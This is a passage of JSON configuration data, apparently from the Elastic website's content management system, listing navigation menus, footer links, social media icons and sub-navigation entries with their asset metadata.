logo"},"_metadata":{"uid":"csc9c0ac125da0e92b"},"title_l10n":"","paragraph_l10n":"\u003cp\u003eComcast transforms customer experiences with Elastic Observability\u003c/p\u003e","cta":[{"title_l10n":"Read more","_metadata":{"uid":"csada0ee69c800d1e2"},"url":"/customers/comcast"}]}}],"created_at":"2023-06-04T17:04:44.752Z","created_by":"blt3e52848e0cb3c394","style":{"type":"Customer spotlight"},"tags":[],"title":"Customers - Customer spotlight","title_l10n":"Customer Spotlight","updated_at":"2024-07-08T21:10:17.479Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"time":"2024-07-08T21:10:20.899Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}]}],"dropdown_footer":{"title_l10n":"","cards":[]}},{"title_l10n":"Resources","_metadata":{"uid":"cs6d6faf906902f3c2"},"title_id":"nav-item-resources","url":"","sections":[{"title_l10n":"Research, Build, Learn, Connect","_metadata":{"uid":"csac521faabda66147"},"background_style":null,"reference":[{"_content_type_uid":"site_navigation_reference","uid":"blt2da6064728802db5","title":"Resources - Research","style":{"type":"Illustration Grid - two column"},"title_l10n":"","column_modular_blocks":[{"image":{"type":"icon-32","file":{"_version":1,"is_dir":false,"uid":"blt96bf0c70d7851e7d","ACL":{},"content_type":"image/svg+xml","created_at":"2023-07-18T17:36:03.382Z","created_by":"blt36e890d06c5ec32c","file_size":"1939","filename":"icon-code-self-closing.svg","parent_uid":null,"tags":[],"title":"icon-code-self-closing.svg","updated_at":"2023-07-18T17:36:03.382Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-08-09T17:35:38.133Z","user":"blt3044324473ef223b70bc674c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt96bf0c70d7851e7d/64b6cd8378402d4f9cc28b43/icon-code-self-closing.svg"},"_metadata":{"uid":"cse8a0cd9936682cef"},"alt_text_l10n":""}},{"title":{"title_l10n":"Research","_metadata":{"uid":"cscb627b8efa82cba0"},"url":""}},{"paragraph":{"paragraph_l10n":"\u003cp\u003eStay at the forefront of innovation with technical tips from the experts.\u003c/p\u003e","_metadata":{"uid":"csddfb11d93d95bad7"}}},{"sublinks":{"sublinks":[{"title_l10n":"Search Labs","_metadata":{"uid":"cs58dba67e336edf8b"},"url":"https://www.elastic.co/search-labs"},{"title_l10n":"Security Labs","_metadata":{"uid":"csffc4aa7973e5ffba"},"url":"https://www.elastic.co/security-labs"},{"title_l10n":"Observability Labs","_metadata":{"uid":"cs5a301cabb223025d"},"url":"/observability-labs"}],"_metadata":{"uid":"cs1ac1fdfa36126b2f"}}}],"below_column_modular_blocks":[],"tags":[],"locale":"en-us","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2024-05-10T23:09:27.197Z","updated_at":"2024-05-10T23:20:07.555Z","ACL":{},"_version":2,"publish_details":{"time":"2024-05-15T12:50:42.913Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"_content_type_uid":"site_navigation_reference","uid":"blt74484ccc1b85172f","title":"Resources - Build","style":{"type":"Illustration Grid - two column"},"title_l10n":"","column_modular_blocks":[{"image":{"type":"icon-32","file":{"_version":1,"is_dir":false,"uid":"blt96bf0c70d7851e7d","ACL":{},"content_type":"image/svg+xml","created_at":"2023-07-18T17:36:03.382Z","created_by":"blt36e890d06c5ec32c","file_size":"1939","filename":"icon-code-self-closing.svg","parent_uid":null,"tags":[],"title":"icon-code-self-closing.svg","updated_at":"2023-07-18T17:36:03.382Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-08-09T17:35:38.133Z","user":"blt3044324473ef223b70bc674c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt96bf0c70d7851e7d/64b6cd8378402d4f9cc28b43/icon-code-self-closing.svg"},"_metadata":{"uid":"cs44c67d7b9a7d1650"},"alt_text_l10n":""}},{"title":{"title_l10n":"Build","_metadata":{"uid":"cse60ed914d4f01062"},"url":""}},{"paragraph":{"paragraph_l10n":"\u003cp\u003eCode with other developers to create a better Elastic, together.\u003c/p\u003e","_metadata":{"uid":"csc56a3cd59fe094f5"}}},{"sublinks":{"sublinks":[{"title_l10n":"Community","url":"/community","_metadata":{"uid":"csd88d4c1cd46edc5d"}},{"title_l10n":"Forum","url":"https://discuss.elastic.co","_metadata":{"uid":"csb90d3bb62af3a70b"}},{"title_l10n":"Downloads","url":"/downloads","_metadata":{"uid":"cs7d47f2c7085e8b89"}},{"title_l10n":"Documentation","url":"/guide","_metadata":{"uid":"csd9f5895ad4598f70"}}],"_metadata":{"uid":"cs0ac4399ed28c210f"}}}],"below_column_modular_blocks":[],"tags":[],"locale":"en-us","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2024-05-10T23:10:45.764Z","updated_at":"2024-05-10T23:10:45.764Z","ACL":{},"_version":1,"publish_details":{"time":"2024-05-15T12:50:42.957Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"_content_type_uid":"site_navigation_reference","uid":"blt934060d9e8d39d63","title":"Resources - Learn","title_l10n":"","column_modular_blocks":[{"image":{"type":"icon-32","file":{"_version":1,"is_dir":false,"uid":"blt96bf0c70d7851e7d","ACL":{},"content_type":"image/svg+xml","created_at":"2023-07-18T17:36:03.382Z","created_by":"blt36e890d06c5ec32c","file_size":"1939","filename":"icon-code-self-closing.svg","parent_uid":null,"tags":[],"title":"icon-code-self-closing.svg","updated_at":"2023-07-18T17:36:03.382Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-08-09T17:35:38.133Z","user":"blt3044324473ef223b70bc674c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt96bf0c70d7851e7d/64b6cd8378402d4f9cc28b43/icon-code-self-closing.svg"},"_metadata":{"uid":"cs5ed8e58e5dfaca72"},"alt_text_l10n":""}},{"title":{"title_l10n":"Learn","_metadata":{"uid":"cs019e09cee63b6044"},"url":""}},{"paragraph":{"paragraph_l10n":"\u003cp\u003eUnleash the possibilities of your data and grow your skill set.\u003c/p\u003e","_metadata":{"uid":"cs2dd1ed4ed0245fb1"}}},{"sublinks":{"sublinks":[{"title_l10n":"Getting started","_metadata":{"uid":"csfc9cb80c881cd24a"},"url":"/getting-started"},{"title_l10n":"Elastic resources","_metadata":{"uid":"cs397c877c7fb56827"},"url":"/learn"},{"title_l10n":"Consulting services","_metadata":{"uid":"csbfa8b33d458721f6"},"url":"/consulting"},{"title_l10n":"Trainings \u0026 certifications","_metadata":{"uid":"csd9ec8c412f31120a"},"url":"/training"}],"_metadata":{"uid":"cs9cc31abd8fb24ad8"}}}],"below_column_modular_blocks":[],"tags":[],"locale":"en-us","style":{"type":"Illustration Grid - two column"},"created_by":"blt3e52848e0cb3c394","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-06-04T12:01:35.685Z","updated_at":"2024-05-10T23:12:02.296Z","ACL":{},"_version":8,"publish_details":{"time":"2024-05-15T12:50:43.025Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"_content_type_uid":"site_navigation_reference","uid":"blt845ebfe78aed4d5e","title":"Resources - Connect/Have questions","style":{"type":"Illustration Grid - two column"},"title_l10n":"","column_modular_blocks":[{"image":{"type":"icon-32","file":{"_version":1,"is_dir":false,"uid":"blt96bf0c70d7851e7d","ACL":{},"content_type":"image/svg+xml","created_at":"2023-07-18T17:36:03.382Z","created_by":"blt36e890d06c5ec32c","file_size":"1939","filename":"icon-code-self-closing.svg","parent_uid":null,"tags":[],"title":"icon-code-self-closing.svg","updated_at":"2023-07-18T17:36:03.382Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-08-09T17:35:38.133Z","user":"blt3044324473ef223b70bc674c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt96bf0c70d7851e7d/64b6cd8378402d4f9cc28b43/icon-code-self-closing.svg"},"_metadata":{"uid":"cse56c42201943cd81"},"alt_text_l10n":""}},{"title":{"title_l10n":"Connect","_metadata":{"uid":"cs06fc73baa9cc0e3a"},"url":""}},{"paragraph":{"paragraph_l10n":"\u003cp\u003eKeep informed about the latest tech and news from Elastic.\u003c/p\u003e","_metadata":{"uid":"cs6b31c90db1e2a16c"}}},{"sublinks":{"sublinks":[{"title_l10n":"Blog","_metadata":{"uid":"csf3d7822d155dba5f"},"url":"/blog"},{"title_l10n":"Events","_metadata":{"uid":"csb66cf41564a89c85"},"url":"/events"}],"_metadata":{"uid":"cs1fef3e4e9c6dbed8"}}},{"divider":{"color":"darkGray","height":"1px","_metadata":{"uid":"cse01f8ca7bd6510d5"}}},{"paragraph":{"paragraph_l10n":"\u003cp\u003eHave questions?\u003c/p\u003e","_metadata":{"uid":"cs5a829b57a618798d"}}},{"sublinks":{"sublinks":[{"title_l10n":"Contact sales","_metadata":{"uid":"cs96d4362517c2285c"},"url":"/contact?storm=global-header-en"},{"title_l10n":"Get support","_metadata":{"uid":"cs7aa5c4baaaef5c7d"},"url":"/support"}],"_metadata":{"uid":"cs04b8e73b8815803a"}}}],"below_column_modular_blocks":[],"tags":[],"locale":"en-us","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2024-05-10T23:18:50.596Z","updated_at":"2024-05-14T02:49:41.602Z","ACL":{},"_version":5,"publish_details":{"time":"2024-05-15T12:50:42.982Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}]}],"dropdown_footer":{"title_l10n":"","cards":[]}},{"title_l10n":"Pricing","_metadata":{"uid":"csaf6025f268634b11"},"title_id":"nav-item-pricing","url":"/pricing","sections":[],"dropdown_footer":{"title_l10n":"","cards":[]}},{"title_l10n":"Docs","_metadata":{"uid":"cs4989d0473c51cc69"},"title_id":"nav-item-docs","url":"https://www.elastic.co/docs","sections":[],"dropdown_footer":{"title_l10n":"","cards":[]}}],"tags":[],"title":"Site Navigation","updated_at":"2024-08-14T18:26:51.120Z","updated_by":"blt3044324473ef223b70bc674c","url":"/","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-14T18:27:02.197Z","user":"blt3044324473ef223b70bc674c"}}],1],"footer":{"uid":"blt269f572cdb5d93d5","_version":29,"locale":"en-us","ACL":{},"bottom_nav":[{"assigned_to_column":"1","title_l10n":"About us","_metadata":{"uid":"cs6cd917a10b9de1ff"},"url":"","sub_nav":[{"title_l10n":"About Elastic","_metadata":{"uid":"cs57853e838eec1fb4"},"url":"/about/","label":""},{"title_l10n":"Leadership","_metadata":{"uid":"cs7b59ceb017ff22bd"},"url":"/about/leadership","label":""},{"title_l10n":"DE\u0026I","_metadata":{"uid":"csb0b86d236613965f"},"url":"/careers/diversity-and-inclusion","label":""},{"title_l10n":"Blog","_metadata":{"uid":"cs3246df6b3f8161fe"},"url":"/blog","label":""},{"title_l10n":"Newsroom","_metadata":{"uid":"cs3d227dcae1bb8384"},"url":"/about/press","label":""}],"title2_l10n":"","url2":"","sub_nav2":[]},{"assigned_to_column":"1","title_l10n":"Join us","_metadata":{"uid":"cs4d22a4582aebc90c"},"url":"","sub_nav":[{"title_l10n":"Careers","_metadata":{"uid":"csca2cc3d07a6b7d36"},"url":"/careers","label":""},{"title_l10n":"Career portal","_metadata":{"uid":"cs53d10ad225a44f28"},"url":"https://jobs.elastic.co/#/","label":""},{"title_l10n":"How we hire","url":"/careers/how-we-hire","label":"","_metadata":{"uid":"cs832de86dbf975c63"}}],"title2_l10n":"","url2":"","sub_nav2":[]},{"assigned_to_column":"2","title_l10n":"Partners","_metadata":{"uid":"cs5fef14456079028c"},"url":"","sub_nav":[{"title_l10n":"Find a partner","_metadata":{"uid":"cse2fd098c7efded04"},"url":"https://partners.elastic.co/findapartner/","label":""},{"title_l10n":"Partner login","_metadata":{"uid":"cs95528fa33120b654"},"url":"https://login.elastic.co/login/partner","label":""},{"title_l10n":"Request access","_metadata":{"uid":"cs30282070e0411be1"},"url":"https://partners.elastic.co/English/register_email.aspx","label":""},{"title_l10n":"Become a partner","_metadata":{"uid":"cs0792dcf8683f5042"},"url":"/partners/become-a-partner","label":""}],"title2_l10n":"","url2":"","sub_nav2":[]},{"assigned_to_column":"2","title_l10n":"Trust \u0026 Security","_metadata":{"uid":"cs676bf9d92ab4cab2"},"url":"","sub_nav":[{"title_l10n":"Trust center","_metadata":{"uid":"cs0e067ac5cdb67f07"},"url":"/trust","label":""},{"title_l10n":"EthicsPoint portal","_metadata":{"uid":"csa5a6f1f0f4ad6561"},"url":"https://secure.ethicspoint.com/domain/media/en/gui/74447/index.html","label":""},{"title_l10n":"ECCN report","_metadata":{"uid":"cs10977a5ef048e0ee"},"url":"/trust/business-integrity#international-trade-compliance—eccn-information","label":""},{"title_l10n":"Ethics email","_metadata":{"uid":"cs3e9bd0524b74e154"},"url":"mailto:ethics@elastic.co","label":""}],"title2_l10n":"","url2":"","sub_nav2":[]},{"assigned_to_column":"3","title_l10n":"Investor relations","_metadata":{"uid":"cs12f93a5521bcc919"},"url":"","sub_nav":[{"title_l10n":"Investor resources","_metadata":{"uid":"cs0f53f841a7406963"},"url":"https://ir.elastic.co/home/default.aspx","label":""},{"title_l10n":"Governance","_metadata":{"uid":"cs372c8a459d030d80"},"url":"https://ir.elastic.co/governance/corporate-governance/default.aspx","label":""},{"title_l10n":"Financials","_metadata":{"uid":"cs44c6147db9c45464"},"url":"https://ir.elastic.co/financials/quarterly-results/default.aspx","label":""},{"title_l10n":"Stock","_metadata":{"uid":"csdceab8cb42b2e8e6"},"url":"https://ir.elastic.co/stock/stock-quote/default.aspx","label":""}],"title2_l10n":"","url2":"","sub_nav2":[]},{"assigned_to_column":"3","title_l10n":"Excellence Awards","_metadata":{"uid":"csef48ff6cc0c8017f"},"url":"","sub_nav":[{"title_l10n":"Previous winners","_metadata":{"uid":"cs0033483bf17111bb"},"url":"/blog/2022-elastic-excellence-awards-winners","label":""},{"title_l10n":"ElasticON Tour","_metadata":{"uid":"csd7af0a9be8c75c8c"},"url":"/elasticon","label":""},{"title_l10n":"Become a sponsor","_metadata":{"uid":"cse46c08157caa313e"},"url":"/events/sponsor","label":""},{"title_l10n":"All events","_metadata":{"uid":"csa8aadaa647b40c37"},"url":"/events/","label":""}],"title2_l10n":"","url2":"","sub_nav2":[]}],"copyright_l10n":"\u003cp\u003e© \u003cspan class=\"copyright-year\"\u003e\u003c/span\u003e. Elasticsearch B.V. All Rights Reserved\u003c/p\u003e","created_at":"2023-07-12T17:40:07.721Z","created_by":"blt36e890d06c5ec32c","footnote_l10n":"\u003cp\u003eElastic, Elasticsearch and other related marks are trademarks, logos or registered trademarks of Elasticsearch B.V. in the United States and other countries.\u003c/p\u003e\u003cp\u003eApache, Apache Lucene, Apache Hadoop, Hadoop, HDFS and the yellow elephant logo are trademarks of the \u003ca href=\"https://www.apache.org/\"\u003eApache Software Foundation\u003c/a\u003e in the United States and/or other countries. All other brand names, product names, or trademarks belong to their respective owners.\u003c/p\u003e","legal_links":[{"title_l10n":"Trademarks","_metadata":{"uid":"csc3a92ddcd1567637"},"url":"/legal/trademarks"},{"title_l10n":"Terms of Use","_metadata":{"uid":"cs244688727f583112"},"url":"/legal/terms-of-use"},{"title_l10n":"Privacy","_metadata":{"uid":"cs227108640c2a1b4b"},"url":"/legal/privacy-statement"},{"title_l10n":"Sitemap","_metadata":{"uid":"cs01d3fe43dedf205c"},"url":"/sitemap"}],"logo":{"uid":"bltf8467a95eaa27e4a","_version":1,"created_by":"blt27204bf9f7abb7fd","updated_by":"blt27204bf9f7abb7fd","created_at":"2024-05-06T13:15:06.525Z","updated_at":"2024-05-06T13:15:06.525Z","content_type":"image/svg+xml","file_size":"18710","filename":"logo-tagline_secondary_all_white-177.svg","title":"logo-tagline_secondary_all_white-177.svg","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-05-06T14:16:52.270Z","user":"blt27204bf9f7abb7fd","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltf8467a95eaa27e4a/6638d7da0d02e4e98155aaa3/logo-tagline_secondary_all_white-177.svg"},"sanity_migration_complete":false,"social_media_label_l10n":"Follow us","social_media_links":[{"title_l10n":"LinkedIn","_metadata":{"uid":"cs8281b766eac50225"},"url":"https://www.linkedin.com/company/elastic-co","image":{"uid":"blte7cfb1a091901ce1","created_by":"blt3e52848e0cb3c394","updated_by":"blt3e52848e0cb3c394","created_at":"2019-06-26T13:41:34.613Z","updated_at":"2020-05-04T12:37:38.030Z","content_type":"image/svg+xml","file_size":"1528","filename":"footer-icon-linkedin.svg","title":"footer-icon-linkedin.svg","ACL":{},"_version":2,"is_dir":false,"tags":[],"description":"","parent_uid":null,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-05-05T11:51:40.866Z","user":"blt3e52848e0cb3c394"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blte7cfb1a091901ce1/5eb00c925751b2150e57a9d6/footer-icon-linkedin.svg"},"hover_icon":null,"tracking_id":"footer_linkedin"},{"title_l10n":"YouTube","_metadata":{"uid":"cs0a7ef0f38baa3dc4"},"url":"https://www.youtube.com/user/elasticsearch","image":{"uid":"blt7c28b18be98b1af8","created_by":"blt3e52848e0cb3c394","updated_by":"blt3e52848e0cb3c394","created_at":"2019-06-26T13:41:59.474Z","updated_at":"2020-05-04T12:38:01.471Z","content_type":"image/svg+xml","file_size":"1890","filename":"footer-icon-youtube.svg","title":"footer-icon-youtube.svg","ACL":{},"_version":2,"is_dir":false,"tags":[],"description":"","parent_uid":null,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-05-05T11:51:40.866Z","user":"blt3e52848e0cb3c394"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt7c28b18be98b1af8/5eb00ca908d37e6d82ef7655/footer-icon-youtube.svg"},"hover_icon":null,"tracking_id":"footer_youtube"},{"title_l10n":"Facebook","_metadata":{"uid":"csbe2c2f5c606f8c8d"},"url":"https://www.facebook.com/elastic.co","image":{"uid":"blt75566c5278ad68da","created_by":"blt3e52848e0cb3c394","updated_by":"blt3e52848e0cb3c394","created_at":"2019-06-26T13:41:02.511Z","updated_at":"2020-05-04T12:36:41.395Z","content_type":"image/svg+xml","file_size":"1143","filename":"footer-icon-facebook.svg","title":"footer-icon-facebook.svg","ACL":{},"_version":2,"is_dir":false,"tags":[],"description":"","parent_uid":null,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-05-05T11:51:40.866Z","user":"blt3e52848e0cb3c394"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt75566c5278ad68da/5eb00c59d238e314f259fbea/footer-icon-facebook.svg"},"hover_icon":null,"tracking_id":"footer_facebook"},{"title_l10n":"Twitter","_metadata":{"uid":"csac0b218be6f14543"},"url":"https://www.twitter.com/elastic","image":{"uid":"blt341fed86979a9fbb","created_by":"blt3e52848e0cb3c394","updated_by":"blt3e52848e0cb3c394","created_at":"2019-06-26T13:41:18.715Z","updated_at":"2020-05-04T12:37:10.251Z","content_type":"image/svg+xml","file_size":"2572","filename":"footer-icon-twitter.svg","title":"footer-icon-twitter.svg","ACL":{},"_version":2,"is_dir":false,"tags":[],"description":"","parent_uid":null,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-05-05T11:51:40.866Z","user":"blt3e52848e0cb3c394"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt341fed86979a9fbb/5eb00c76b8a6356e4ddc1180/footer-icon-twitter.svg"},"hover_icon":null,"tracking_id":"footer_twitter"},{"title_l10n":"GitHub","_metadata":{"uid":"cs3f871c12d50cb1c4"},"url":"https://github.com/elastic","image":{"_version":1,"is_dir":false,"uid":"blt6ef5841a45696d80","ACL":{},"content_type":"image/svg+xml","created_at":"2023-08-02T10:05:35.275Z","created_by":"blt3e52848e0cb3c394","file_size":"1327","filename":"icon-footer-github.svg","parent_uid":null,"tags":[],"title":"icon-footer-github.svg","updated_at":"2023-08-02T10:05:35.275Z","updated_by":"blt3e52848e0cb3c394","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-06-26T23:47:50.075Z","user":"blt3044324473ef223b70bc674c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt6ef5841a45696d80/64ca2a6fc530871313bc3822/icon-footer-github.svg"},"hover_icon":null,"tracking_id":""}],"tags":[],"title":"Footer Redesign 2023","updated_at":"2024-11-07T21:46:07.252Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"time":"2024-11-09T02:07:26.435Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},"headers":{"country-code":"FI"},"subNav":[[{"uid":"bltaa9e8ef97db20945","_version":171,"locale":"en-us","ACL":{},"collapse_menu":{"title_l10n":"Collapse menu"},"created_at":"2022-03-15T00:28:09.929Z","created_by":"blt3044324473ef223b70bc674c","level_2":[{"title_l10n":"About","_metadata":{"uid":"cs8e091c3682d07b9f"},"url":"/about","level_3":[{"title_l10n":"Leadership","_metadata":{"uid":"cs51a59c6870a53681"},"url":"/about/leadership","level_4":[]},{"title_l10n":"Board","_metadata":{"uid":"cs93163805bdd45c96"},"url":"/about/board","level_4":[]},{"title_l10n":"Open source","_metadata":{"uid":"cs23a3f05026c3f3aa"},"url":"/about/open-source","level_4":[]},{"title_l10n":"Media","_metadata":{"uid":"cs0b695b5ccd67dfe7"},"url":"/about/press","level_4":[]},{"title_l10n":"ESG","_metadata":{"uid":"csfc5459e2272d8169"},"url":"/about/esg","level_4":[]},{"title_l10n":"Trust","_metadata":{"uid":"cs854223d2b53a055d"},"url":"/trust","level_4":[]}],"unlisted":[{"title_l10n":"Source Code","_metadata":{"uid":"cse7f28813f700063b"},"url":"/about/our-source-code"},{"title_l10n":"Distributed","_metadata":{"uid":"cs4069554cd5f6b28a"},"url":"/about/distributed"}]},{"title_l10n":"Blog","_metadata":{"uid":"cs15a678df84fd56c2"},"url":"/blog","level_3":[{"title_l10n":"Solutions","_metadata":{"uid":"cs4207ff196bc706b1"},"url":"/blog/category/solutions","level_4":[]},{"title_l10n":"Stack + Cloud","_metadata":{"uid":"cs5441abdada9821d3"},"url":"/blog/category/stack-cloud","level_4":[]},{"title_l10n":"News","_metadata":{"uid":"cs1e85870f77b92cd6"},"url":"/blog/category/company-news","level_4":[]},{"title_l10n":"Customers","_metadata":{"uid":"cs825404bee91003c3"},"url":"/blog/category/customers","level_4":[]},{"title_l10n":"Generative AI","_metadata":{"uid":"csaa7aa42e834f4477"},"url":"/blog/category/generative-ai","level_4":[]},{"title_l10n":"Culture","_metadata":{"uid":"csef703334f6243895"},"url":"/blog/category/culture","level_4":[]}],"unlisted":[]},{"title_l10n":"Careers","_metadata":{"uid":"cs969077f437917ab2"},"url":"/careers/","level_3":[{"title_l10n":"Our values","_metadata":{"uid":"cs4b8d5b0e5636d8f3"},"url":"/careers/our-values","level_4":[]},{"title_l10n":"Diversity","_metadata":{"uid":"cs9e9e3af649cdca99"},"url":"/careers/diversity-and-inclusion","level_4":[]},{"title_l10n":"Apply now","_metadata":{"uid":"cs40392061bf97b03f"},"url":"https://jobs.elastic.co/all-openings#/","level_4":[]},{"title_l10n":"How we hire","_metadata":{"uid":"csd4df1b5e6f6e2202"},"url":"/careers/how-we-hire","level_4":[]}],"unlisted":[]},{"title_l10n":"Community","_metadata":{"uid":"csa7c1026c5be4ea6e"},"url":"/community","level_3":[{"title_l10n":"Meetups","_metadata":{"uid":"cs5f78ad934ea2205a"},"url":"https://www.meetup.com/pro/elastic/","level_4":[]},{"title_l10n":"Forums","_metadata":{"uid":"csdbb9e951df255450"},"url":"https://discuss.elastic.co/","level_4":[]},{"title_l10n":"Contributors","_metadata":{"uid":"csd075c05386901a0f"},"url":"","level_4":[{"title_l10n":"Overview","_metadata":{"uid":"cs26101e3bed0a4d02"},"url":"/community/contributor"},{"title_l10n":"Rules","_metadata":{"uid":"cs22e3a8ac4fe28ce5"},"url":"/community/contributor/rules"},{"title_l10n":"Submissions","_metadata":{"uid":"cscb9adc71046046b8"},"url":"/community/contributor/submissions"},{"title_l10n":"Awards","_metadata":{"uid":"cs4b5f2e050fad550b"},"url":"/community/contributor/awards"},{"title_l10n":"FAQ","_metadata":{"uid":"cs59205ebe12a7ec2d"},"url":"/community/contributor/faq"},{"title_l10n":"Contributor portal","_metadata":{"uid":"cs2e8a2af70005fb4c"},"url":"https://contributor-program.app.elstc.co/"}]},{"title_l10n":"Code of conduct","_metadata":{"uid":"csa8ceb4bdb0d19c1d"},"url":"/community/codeofconduct","level_4":[]},{"title_l10n":"Newsletter","_metadata":{"uid":"cscbc9596811de7ad0"},"url":"/community/newsletter","level_4":[]},{"title_l10n":"Help","_metadata":{"uid":"cs1a30f9e3c4d47a24"},"url":"/community/help","level_4":[]}],"unlisted":[]},{"title_l10n":"Consulting","_metadata":{"uid":"cs0048b24adf49ac89"},"url":"/consulting","level_3":[{"title_l10n":"Boost services","_metadata":{"uid":"cs93b353c225c34e62"},"url":"/consulting/boost-services","level_4":[]},{"title_l10n":"Cloud migration","_metadata":{"uid":"cs267573d97e318669"},"url":"/consulting/cloud-migration-services","level_4":[]},{"title_l10n":"Advisory services","_metadata":{"uid":"cs60ffc2c0967469de"},"url":"/consulting/advisory-services","level_4":[]},{"title_l10n":"Contact","_metadata":{"uid":"csa6ac6c2c01f8e140"},"url":"/consulting/contact","level_4":[]}],"unlisted":[]},{"title_l10n":"Customers","_metadata":{"uid":"csc0ea258b71fc82b0"},"url":"/customers","level_3":[{"title_l10n":"Use cases","_metadata":{"uid":"cs070e1aed0e6b3d61"},"url":"","level_4":[{"title_l10n":"Search","_metadata":{"uid":"csc49f7b01bd1f922f"},"url":"/customers/success-stories?usecase=enterprise-search\u0026industry=All"},{"title_l10n":"Observability","_metadata":{"uid":"csc67dd4db7de37244"},"url":"/customers/success-stories?usecase=elastic-observability\u0026industry=All"},{"title_l10n":"Security","_metadata":{"uid":"cs399d89851a0da445"},"url":"/customers/success-stories?usecase=security-analytics\u0026industry=All"}]},{"title_l10n":"Value","_metadata":{"uid":"csf92f4d053140915f"},"url":"/customers/value","level_4":[]}],"unlisted":[{"title_l10n":"Customer value","_metadata":{"uid":"csdc32877d2588370d"},"url":"/customers/value"}]},{"title_l10n":"Elastic Cloud","_metadata":{"uid":"csadc9ecd5d3ccbc57"},"url":"/cloud","level_3":[{"title_l10n":"Cloud migration","_metadata":{"uid":"cs99559229bb453ba4"},"url":"","level_4":[{"title_l10n":"Developers","_metadata":{"uid":"cs6b23c5745eabd086"},"url":"/cloud/platform-migration-dev/"},{"title_l10n":"Business Leaders","_metadata":{"uid":"csa656e7b98e93ec8f"},"url":"/cloud/platform-migration"},{"title_l10n":"Consulting services","_metadata":{"uid":"cs505e18ed277cc6ce"},"url":"/cloud/cloud-migration-services"}]},{"title_l10n":"Regions","_metadata":{"uid":"csd395063dddd8845c"},"url":"/cloud/regions","level_4":[]},{"title_l10n":"Value calculator","_metadata":{"uid":"cs03813a6235be3a4b"},"url":"/cloud/value-calculator","level_4":[]},{"title_l10n":"Shared responsibility","_metadata":{"uid":"cs78cfc0cc33a0f07a"},"url":"/cloud/shared-responsibility","level_4":[]},{"title_l10n":"Docs","_metadata":{"uid":"cs0601c60d26f18c69"},"url":"https://www.elastic.co/guide/en/cloud/current/index.html","level_4":[]}],"unlisted":[{"title_l10n":"Elastic Cloud Enterprise","_metadata":{"uid":"csad2dd1950db00c3a"},"url":"/ece"},{"title_l10n":"Elastic Cloud on Kubernetes","_metadata":{"uid":"cs116ae0b80627d3bd"},"url":"/elastic-cloud-kubernetes"},{"title_l10n":"Elastic App Search Service","_metadata":{"uid":"csb105633fb925c2f6"},"url":"/app-search/service"},{"title_l10n":"App Search Service pricing","_metadata":{"uid":"cs714085379fda18e6"},"url":"/app-search/service/pricing"},{"title_l10n":"Elastic Site Search Service","_metadata":{"uid":"cscd76d7fa04786f14"},"url":"/site-search/service"},{"title_l10n":"Site Search Service pricing","_metadata":{"uid":"cseafb7630188819b8"},"url":"/site-search/service/pricing"}]},{"title_l10n":"Elastic Stack","_metadata":{"uid":"cs60a7b8db425ecda6"},"url":"/elastic-stack","level_3":[{"title_l10n":"Features","_metadata":{"uid":"cs4c2b753f00e29c11"},"url":"/elastic-stack/features","level_4":[]},{"title_l10n":"Capabilities","_metadata":{"uid":"cs0ac881f9652ac2dc"},"url":"","level_4":[{"title_l10n":"Stack security","_metadata":{"uid":"csb16e64ebe7794179"},"url":"/what-is/elastic-stack-security"},{"title_l10n":"Machine learning","_metadata":{"uid":"cse6053162c8526c10"},"url":"/what-is/elasticsearch-machine-learning"},{"title_l10n":"Geospatial","_metadata":{"uid":"cscdff16895437806c"},"url":"/geospatial"},{"title_l10n":"Vector 